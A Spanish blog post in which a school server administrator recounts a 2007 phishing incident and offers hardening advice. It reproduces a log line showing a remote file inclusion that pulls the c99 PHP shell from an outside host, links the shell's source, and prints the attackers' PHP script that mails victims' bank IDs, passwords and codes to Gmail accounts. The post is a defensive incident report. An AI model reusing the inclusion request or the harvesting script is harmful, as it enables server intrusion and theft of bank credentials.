Historia del último ataque hacker Phising Bank, rshell y seguridad en servidores

Me considero un novato en el mundo de la informática. Aunque sólo llevo tres años y medio aprendiendo, si llevo bastantes más usando ordenadores (no los considero de aprendizaje pues entonces usaba Windows).

Actualmente administro varios servidores y una cuantas plataformas CMS, y en esto si que soy un novato total (monté mi primer servidor, lubrin.org, apendas hace un año y unos meses). Entonces creía que sabía poco sobre seguridad. Hoy sé que mis conocimientos sobre seguridad son ínfimos (cuanto más sabes más cuenta te das de lo poco que sabes).

Esta mañana (Viernes 2 de Febrero de 2007) recíbíamos en mi centro de trabajo (IES Mar Serena) una llamada telefónica procedente de Sudáfrica. Tras ponerse al aparato un compañero de inglés, toma unas notas en papel y me llaman urgentemente (aún estaba el compañero al teléfono) y me cuentan que hay un estafa bancaria en una de las páginas del servidor del instituto. Evidentemente no me creo nada .. pero empiezo a teclear la url que me pasan en papel:

www.iesmarserena.es/matematicas/ajedrez/hcct/index2.html

Hasta ejedrez todo correcto .. esas páginas las he creado yo, pero no me suena la carpeta hcct y menos lo de index2.html. Al terminar de teclear y pulsar Enter .. me encuentro con la sorpresa:

Inmediatamente me doy cuenta de que es un Phising Bank, aunque no me suena el nombre de ese banco .. está seguro de que es un banco y es phisink bank atack.

Antes de seguir con la historia .. algunos conceptos:

¿En qué consiste el Phising Bank?

Los resumiré brevemente: Los delincuentes envían e-mail diciéndote que entres a la cuenta de tu banco y que cambies tu contraseña por motivos de seguridad (o cualquier otra razón). Si recibes uno de estos mensajes relativos al banco mibanco.es y da la casualidad de que tienes una cuenta en mibanco.es, pues casi seguro que lees el mensaje.

Al final del mensaje hay un enlace del tipo: http://www.mibanco.es que si lo pulsas crees que te llevará a la web de mibanco.es y sin embargo te lleva a otra página de Internet donde tienen preparada una copia exacta de la web de tu banco.

El ignorante entra en su cuenta y pone sus contraseñas. La programación de esta copia de la web del banco hace que se envíen por e-mail las contraseñas a los delincuentes.

¿cómo se evita el Phising Bank?

Hay sólo una regla y es muy sencilla: Nunca hagas clic en un enlace para entrar a tu banco. Siempre que quieras acceder a tu banco teclea la dirección completa en la barra de direcciones de tu navegador.

Los que hacen Phising Bank no ponen la copia-falsa de la web del banco en sus propios servidores (les pillarían fácil), sino que intentan aprovechar algún fallo de seguridad en algún servidor del mundo para poderse meter y poner ahí las páginas falsas.

Y los delincuentes encontraron un agujero en el servidor de mi centro: www.iesmarserena.es y ahí colocaron su copia-falsa.

Llamaron desde Sudáfrica para avisar de eso, desde el propio banco sudafricano. Al leer mi correo del centro también pude ver varios e-mail procedentes de banco sudafricano, de otros organismos internacionales y de particulares donde, a pesar de estar en inglés, es entendía que nos pedían que borrásemos esas páginas inmediatamente y que ya habían dado cuenta a las autoridades pertinentes.

Lo primero que hago es borrar esas páginas que nos habían metido en el servidor, haciendo previamente una copia para mi investigación particular o por si pudiese aportar información de cara a alguna investigación policial, aunque desgraciadamente estas cosas suceden a diario y dudo de que puedan pillar a alguno (otra cosas son las redes de pornografía y demás donde los participantes son gente que no tienen mucha idea de informática y caen fácilmente).

Tras borrar las paginas inicio mi pequeña investigación particular (que voy a contar al detalle).

Las páginas las han introducido en una de web de usuario, es decir que si tienes la contraseña de ese usuario .. puedes por ftp subir las páginas que quieras al servidor. El usuario en cuestión data de los primeros tiempos del servidor (cuando se estaba practicando), no se ha cambiado la contraseña desde entonces y casi seguro que le asigné una contraseña fácil para ir practicando.

Lo primero que pensé es que había sido un simple ataque de diccionario (programa que va probando como claves todas las palabras del diccionario) y a base de tiempo habían logrado pillar la frágil contraseña.

La primera medida estaba clara: cambiar todas las contraseñas (incluida la de root) de todos los usuarios porque si la tenían .. podían volver a colocarnos esas páginas.

A partir de ahí .. empiezo a mirar info .. pues hice hasta una captura del ftp .. y veo que el dueño (chown) del las páginas que nos metieron no es el usuario ni tampoco root, sino www-data (el user de apache) .. entonces lo veo claro: no han pillado la passwd del user .. seguro que ha sido una ataque con rshell (los famosos rshell de los rusos) a travése de una variable por url en php.

Miro los logs del ftp y nada. Pero miro los logs de apache con un sencillo filtro grep ’txt’ y aparte de las visitas de los spiders al file robot.txt veo lo que esperaba:

41.223.67.5 - - [31/Jan/2007:03:37:19 +0100] "GET /matematicas/ajedrez/index.php?an=http://crashz.by.ru/shell/c99.txt? HTTP/1.0" 200 36524 "-" "Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1)"Buscando información sobre la IP (41.223.67.5) desde la que se ha producido el ataque me lleva a NG (Nigeria).



La shell que han usado no es de las mejores (si la comparamos con la r59shell también disponible en crashz.by.ru). Puedes ver el código fuente (con comentarios en ruso) en la web:

http://crashz.by.ru/shell/c99.txt?

La puedes ver en acción en las imágenes:

¿Cómo eviatar estos ataques?

– En primer lugar evitar programar en php sin tener mucha idea. Usar ’case’ en lugar de ’if’ para las variables y sólo preveer los casos posibles (para evitar que metan variables por url).

– Si usas plataformas como mambo, joomla! o php-nuke actualizar constantemente a la última versión (pues están llenas de agujeros de seguridad)

– Deshabilitar las funciones de php que no uses (por desgracia y asumo la ’mea culpa’ yo tenía mi php.ini prácticamente el que viene por defecto). En el php.ini podemos meterle algo así:

disable_functions = system, exec, shell_exec, passthru, pcntl_exec, proc_close, proc_get_status, proc_nice, proc_open,

proc_terminate, popen, pclose, set_time_limit, ini_alter, virtual, openlog, escapeshellcmd,

escapeshellarg, dl, curl_exec, parse_ini_file, show_source¿Qué código ponen los delincuentes para que les lleguen las contraseñas por e-mail?

Pues un simple formulario que les envía los datos a una cuenta de gmail que se habrán creado para tal efecto. El que metieron en iesmarserena fué:

<?php

$ip = getenv("REMOTE_ADDR");

$datamasii=date("D M d, Y g:i a");

$txtid = $HTTP_POST_VARS["txtid"];

$txtpass = $HTTP_POST_VARS["txtpass"];

$txtverify = $HTTP_POST_VARS["txtverify"];

$mesaj = "Created By Hackers group Omonla 1

User Id: : $txtid

Password: : $txtpass

Digicode: : $txtverify

------------------Hackers group------------------------

IP : $ip

DATE : $datamasii

";

$recipient = ortaino1010@gmail.com,ortaino1012gmail.com";

$subject = "fnb south afri";

mail($recipient,$subject,$mesaj);

header("Location: https://www.fnb.co.za/legallinks/securitycentre/tips.html");

?>En el código se pueden ver los e-mail a los que llegarán las contraseñas.

lubrin.org

Software libre y Matemáticas

lubrin.org

Software libre y Matemáticas